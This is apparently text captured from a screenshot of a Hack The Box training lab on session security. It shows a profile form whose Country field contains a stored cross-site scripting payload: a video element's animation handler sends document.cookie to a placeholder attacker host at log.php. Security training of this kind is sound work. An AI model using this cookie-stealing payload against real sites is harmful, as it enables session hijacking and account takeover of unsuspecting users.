 Session Security
http://minilab.htb.net/app/save/julie.rogers@example.com
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learn
Are you sure you want to save
changes?
Telephone:
(834)-609-2003
Country:
<style>@keyframes x{}</style>
<video style="animation-name:x"
onanimationend="window.location
= 'http://<VPN/TUN Adapter
IP>:8000/log.php?c=' +
document.cookie;"></video>
Email:
julie.rogers@example.com
Save Go back